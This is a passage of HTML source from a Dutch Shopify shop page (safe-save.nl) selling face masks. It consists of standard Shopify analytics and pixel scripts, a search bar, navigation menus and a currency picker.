r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 39864008871,storefrontBaseUrl: "https://safe-save.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"safe-save.nl","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"safe-save-nl.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/safe-save.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://safe-save.nl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"39864008871","storefrontBaseUrl":"https:\/\/safe-save.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":394683351207,"requestId":"47250214-e6f9-4065-8168-ed2501c1e9dd-1768867229"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 39864008871,
      theme_id: 101915852967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//safe-save.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//safe-save.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//safe-save.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":39864008871,"isMerchantRequest":null,"themeId":101915852967,"themeCityHash":"7095019198185598789","contentLanguage":"nl","currency":"EUR","eventMetadataId":"f1487d32-8dab-4a81-b4ca-60f21e9d54a2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":394683351207,"requestId":"47250214-e6f9-4065-8168-ed2501c1e9dd-1768867229","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//safe-save.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://safe-save.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="39864008871"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="101915852967"
  data-theme-name="Booster Premium"
  data-theme-version="3.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://safe-save.nl/api/collect"
></script>
</head>

<body class="template-article">
<div class="body_wrapper">
  <input type="hidden" id="product_key" value="f7817a9c192508b2d973070ab">
  <input type="hidden" id="permanent_domain" value="safe-save-nl.myshopify.com">
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Meteen naar de inhoud</a>
  
   



  
  <div id="SearchDrawer" class="search-bar drawer drawer--top">
    <div class="search-bar__table">
      <div class="search-bar__table-cell search-bar__form-wrapper">
        <form class="search search-bar__form" action="/search" method="get" role="search">
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 50 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">voorleggen</span>
          </button>
          
          <input type="hidden" name="type" value="product">
          
          <input class="search__input search-bar__input" type="input" name="q" value="" placeholder="Zoek in alle producten ..." aria-label="Zoek in alle producten ...">
        </form>
      </div>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">Zoekopdracht sluiten</span>
        </button>
      </div>
    </div>
  </div>

  <div id="shopify-section-header" class="shopify-section site_header_height"><style>
  
  
  
  .notification-bar {
    background-color: ;
  }

  .notification-bar__message {
    color: ;
  }
  .mobile_header_logo img{
     line-height:0;
    display:block !important
  }
   
  
  .mobile_header_logo img{
    width:35%!important;
  }
  


  .desktop_header_logo img{
    width:50%!important;
  }
  

  
   @media only screen and (max-width: 1024px) {
    #selected__curency .currencies.dropdown-menu {top: -136px;max-height: 130px; right: auto; left: 22px;overflow: scroll; overflow-x: hidden;}
     
     
	#auto__currency .currencies.dropdown-menu {top: -136px;max-height: 130px; right: auto; left: 20px;}
    
   }
</style>


<div data-section-id="header" data-section-type="header-section" class="header_overlap_inner">
 <div class="whole_header_height">
  <nav class="mobile-nav-wrapper" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
      <li class="border-bottom">

        <div class="site-header__search">
          <form action="/search" method="get" class="search-header search" role="search">
  
  <input type="hidden" name="type" value="product">
  
  <input class="search-header__input search__input"
    type="input"
    name="q"
    placeholder="Zoek in alle producten ..."
    aria-label="Zoek in alle producten ...">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 50 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
    <span class="icon__fallback-text">voorleggen</span>
  </button>
</form>

        </div>
      </li>
      
      
<li class="mobile-nav__item border-bottom">
        
        <a href="/" class="mobile-nav__link">
          Home
        </a>
        
      </li>
      
<li class="mobile-nav__item border-bottom">
        
        <a href="/collections/tassen" class="mobile-nav__link">
          Tassen
        </a>
        
      </li>
      
<li class="mobile-nav__item border-bottom">
        
        
        <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="mondkapjes-3" data-level="1">
          Mondkapjes
          <div class="mobile-nav__icon">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
            <span class="icon__fallback-text">uitbreiden</span>
          </div>
        </button>
        <ul class="mobile-nav__dropdown" data-parent="mondkapjes-3" data-level="2">
          <li class="mobile-nav__item border-bottom">
            <div class="mobile-nav__table">
              <div class="mobile-nav__table-cell mobile-nav__return">
                <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                  <span class="icon__fallback-text">ineenstorting</span>
                </button>
              </div>
              <a href="/collections/mondkapjes-kopen" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                Mondkapjes
              </a>
            </div>
          </li>

          
          <li class="mobile-nav__item border-bottom">
            
            <a href="/collections/mondkapjes-voor-volwassenen" class="mobile-nav__sublist-link">
              Mondkapjes voor volwassenen
            </a>
            
          </li>
          
          <li class="mobile-nav__item border-bottom">
            
            <a href="/collections/kinder-maskers" class="mobile-nav__sublist-link">
              Mondkapjes voor kinderen
            </a>
            
          </li>
          
          <li class="mobile-nav__item">
            
            <a href="/collections/medische-mondmaskers" class="mobile-nav__sublist-link">
              Medische Mondmaskers
            </a>
            
          </li>
          
        </ul>
        
      </li>
      
<li class="mobile-nav__item border-bottom">
        
        <a href="/collections/spring-summer-collectie" class="mobile-nav__link">
          Spring/Summer collectie
        </a>
        
      </li>
      
<li class="mobile-nav__item border-bottom">
        
        <a href="/blogs/news" class="mobile-nav__link" aria-current="page">
          Blog
        </a>
        
      </li>
      
<li class="mobile-nav__item">
        
        <a href="/pages/contact" class="mobile-nav__link">
          Contact
        </a>
        
      </li>
      
     
      <li class="mobile-nav__item other_links_menu border-top">
        
        
<div class="currency-picker__wrapper">
              <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave" />
              <select name="currency" class="new_shopify_currency">
                
                
                <option>AED</option>
                
                
                
                <option>AFN</option>
                
                
                
                <option>ALL</option>
                
                
                
                <option>AMD</option>
                
                
                
                <option>ANG</option>
                
                
                
                <option>AUD</option>
                
                
                
                <option>AWG</option>
                
                
                
                <option>AZN</option>
                
                
                
                <option>BAM</option>
                
                
                
                <option>BBD</option>
                
                
                
                <option>BDT</option>
                
                
                
                <option>BIF</option>
                
                
                
                <option>BND</option>
                
                
                
                <option>BOB</option>
                
                
                
                <option>BSD</option>
                
                
                
                <option>BWP</option>
                
                
                
                <option>BZD</option>
                
                
                
                <option>CAD</option>
                
                
                
                <option>CDF</option>
                
                
                
                <option>CHF</option>
                
                
                
                <option>CNY</option>
                
                
                
                <option>CRC</option>
                
                
                
                <option>CVE</option>
                
                
                
                <option>CZK</option>
                
                
                
                <option>DJF</option>
                
                
                
                <option>DKK</option>
                
                
                
                <option>DOP</option>
                
                
                
                <option>DZD</option>
                
                
                
                <option>EGP</option>
                
                
                
                <option>ETB</option>
                
                
                
                <option selected="true">EUR</option>
                
                
                
                <option>FJD</option>
                
                
                
                <option>FKP</option>
                
                
                
                <option>GBP</option>
                
                
                
                <option>GMD</option>
                
                
                
                <option>GNF</option>
                
                
                
                <option>GTQ</option>
                
                
                
                <option>GYD</option>
                
                
                
                <option>HKD</option>
                
                
                
                <option>HNL</option>
                
                
                
                <option>HUF</option>
                
                
                
                <option>IDR</option>
                
                
                
                <option>ILS</option>
                
                
                
                <option>INR</option>
                
                
                
                <option>ISK</option>
                
                
                
                <option>JMD</option>
                
                
                
                <option>JPY</option>
                
                
                
                <option>KES</option>
                
                
                
                <option>KGS</option>
                
                
                
                <option>KHR</option>
                
                
                
                <option>KMF</option>
                
                
                
                <option>KRW</option>
                
                
                
                <option>KYD</option>
                
                
                
                <option>KZT</option>
                
                
                
                <option>LAK</option>
                
                
                
                <option>LBP</option>
                
                
                
                <option>LKR</option>
                
                
                
                <option>MAD</option>
                
                
                
                <option>MDL</option>
                
                
                
                <option>MKD</option>
                
                
                
                <option>MMK</option>
                
                
                
                <option>MNT</option>
                
                
                
                <option>MOP</option>
                
                
                
                <option>MUR</option>
                
                
                
                <option>MVR</option>
                
                
                
                <option>MWK</option>
                
                
                
                <option>MYR</option>
                
                
                
                <option>NGN</option>
                
                
                
                <option>NIO</option>
                
                
                
                <option>NPR</option>
                
                
                
                <option>NZD</option>
                
                
                
                <option>PEN</option>
                
                
                
                <option>PGK</option>
                
                
                
                <option>PHP</option>
                
                
                
                <option>PKR</option>
                
                
                
                <option>PLN</option>
                
                
                
                <option>PYG</option>
                
                
                
                <option>QAR</option>
                
                
                
                <option>RON</option>
                
                
                
                <option>RSD</option>
                
                
                
                <option>RWF</option>
                
                
                
                <option>SAR</option>
                
                
                
                <option>SBD</option>
                
                
                
                <option>SEK</option>
                
                
                
                <option>SGD</option>
                
                
                
                <option>SHP</option>
                
                
                
                <option>SLL</option>
                
                
                
                <option>STD</option>
                
                
                
                <option>THB</option>
                
                
                
                <option>TJS</option>
                
                
                
                <option>TOP</option>
                
                
                
                <option>TTD</option>
                
                
                
                <option>TWD</option>
                
                
                
                <option>TZS</option>
                
                
                
                <option>UAH</option>
                
                
                
                <option>UGX</option>
                
                
                
                <option>USD</option>
                
                
                
                <option>UYU</option>
                
                
                
                <option>UZS</option>
                
                
                
                <option>VND</option>
                
                
                
                <option>VUV</option>
                
                
                
                <option>WST</option>
                
                
                
                <option>XAF</option>
                
                
                
                <option>XCD</option>
                
                
                
                <option>XOF</option>
                
                
                
                <option>XPF</option>
                
                
                
                <option>YER</option>
                
                
              </select><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
              </form>
                </div>
        
         
        
        <div class="email_icon">
          <a href="mailto:Info@safe-save.nl"><i class="fas fa-envelope"></i></a>
        </div>
        
      </li>
     
    </ul>
  </nav>

  
  <!-- Start Header Strip -->
  
  <!-- End Header Strip -->
  
  


  <style>
   
    
    .currency-picker__wrapper.mobile_currency {
      padding-left: 30px;
    }
    .currency-picker__wrapper
    {
      padding: 15px 15px;
    }
    
 	.h_msg_text
    {
    font-family: "Poppins", "HelveticaNeue", "Helvetica Neue", sans-serif;
    font-weight: bold;
    letter-spacing: 2px;
    text-transform: uppercase;
    }
    .announcement-bar {
      background-color: #ededed;
    }

    .announcement-bar--link:hover {
      

      
      
      background-color: ;
      
    }

    .announcement-bar__message {
      color: ;
    }
    

  .coll_image .collection-grid-item__overlay > img {
    display: block;
    line-height: 0;
  }

    .logo_icon
    {
      font-size:  16px; 
      float: left;
      
    }
    .logo_text
    {
      font-size:  16px; 
      font-family: "Poppins", "HelveticaNeue", "Helvetica Neue", sans-serif;
      font-weight: bold;
      letter-spacing: 3px;
      text-transform: uppercase;
    }
  </style>

  
  <div class="announcement-bar grid grid--no-gutters grid--table small--hide">

    <div class="grid__item medium-up--three-tenths"> 

      
      
      <div class="grid__item text-center">
        <ul class="list--inline social-icons h_left head_icon">
          
          
          
          
          <li>
            <a class="social-icons__link" href="https://www.instagram.com/safesave.nl/" title="safe-save.nl op Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
          
          
          
          
          
          
          <li>
            <a class="social-icons__link" href="https://safe-save.nl/blogs/news.atom">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-rss" viewBox="0 0 20 20"><path fill="#444" d="M5.903 16.586a2.489 2.489 0 1 1-4.977 0 2.489 2.489 0 0 1 4.977 0zM12.956 19.075H9.43c0-4.688-3.817-8.505-8.505-8.505V7.044c6.638 0 12.031 5.393 12.031 12.031z"/><path fill="#444" d="M15.445 19.075c0-8.028-6.493-14.52-14.52-14.52V.925c10.019 0 18.15 8.131 18.15 18.15h-3.63z"/></svg>
              <span class="icon__fallback-text">RSS</span>
            </a>
          </li>
          
        </ul>
      </div>
      

    </div>

    <div class="grid__item medium-up--four-tenths"> 
      <ul class="header_strip_message message_slider">
        
          <li>
         <span class="h_msg_text"> LEVERTIJD: 2-3 werkdagen (m.u.v. Medische Mondkapjes)</span>
          </li>
        
        
          <li>
         <span class="h_msg_text"> 1000 x Wasbaar & 100% Spatwaterdicht</span>
          </li>
        
        
        </ul>
    </div>
    <div class="grid__item medium-up--three-tenths head_right"> 
      
      
      <span class="h_email"><a href="mailto:Info@safe-save.nl">Info@safe-save.nl</a></span>
      
    </div>
    <!--       <a href="" class="announcement-bar announcement-bar--link">
<p class="announcement-bar__message">test</p>
</a> -->
  </div>
  





  <header id="hed" class="site-header border-bottom sticky_on logo--center" role="banner">
    <div class="grid grid--no-gutters grid--table">
      
      
      <div class="grid__item small--two-tenths medium-up--five-twelfths left_part">

        
        
        <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">expand / collapse</span>
        </button>
        
      </div>

      

      

      <div class="grid__item small--six-tenths medium-up--two-twelfths logo-align--center logo_part">
        
        
          <div class="h2 site-header__logo small--hide" itemscope itemtype="http://schema.org/Organization">
            
            
<a href="/" itemprop="url" class="desktop_header_logo site-header__logo-image site-header__logo-image--centered">
              

              <img class="lazyload js"
                   src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x300.png?v=1614307126"
                   data-src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_{width}x.png?v=1614307126"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.1742602160638798"
                   data-sizes="auto"
                   alt="SafeSave"
                   >

              <noscript>
                
                <img src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x.png?v=1614307126"
                     srcset="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x.png?v=1614307126 1x, //safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x@2x.png?v=1614307126 2x"
                     alt="SafeSave"
                     itemprop="logo"
                     >
              </noscript>
            </a>


            
            
          </div>
        

        
          <div class="h2 site-header__logo medium-up--hide" itemscope itemtype="http://schema.org/Organization">
            
            
<a href="/" itemprop="url" class="mobile_header_logo site-header__logo-image site-header__logo-image--centered">
              
              <img class="lazyload js"
                   src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x300.png?v=1614307126"
                   data-src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_{width}x.png?v=1614307126"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.1742602160638798"
                   data-sizes="auto"
                   alt="SafeSave"
                   >
              <noscript>
                
                <img src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x.png?v=1614307126"
                     srcset="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x.png?v=1614307126 1x, //safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x@2x.png?v=1614307126 2x"
                     alt="SafeSave"
                     itemprop="logo"
                     >
              </noscript>
            </a>

            
                
              </div>
             
          </div>

          

          <div class="grid__item small--two-tenths medium-up--five-twelfths right_side text-right site-header__icons">
            <div class="site-header__icons-wrapper">

              
              <button type="button" class="small--hide btn--link site-header__search-toggle js-drawer-open-top">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 50 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
                <span class="icon__fallback-text">Zoeken</span>
              </button>
              
              
              
<div class="currency-picker__wrapper small--hide">
              <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave" />
              <select name="currency" class="new_shopify_currency">
                
                
                <option>AED</option>
                
                
                
                <option>AFN</option>
                
                
                
                <option>ALL</option>
                
                
                
                <option>AMD</option>
                
                
                
                <option>ANG</option>
                
                
                
                <option>AUD</option>
                
                
                
                <option>AWG</option>
                
                
                
                <option>AZN</option>
                
                
                
                <option>BAM</option>
                
                
                
                <option>BBD</option>
                
                
                
                <option>BDT</option>
                
                
                
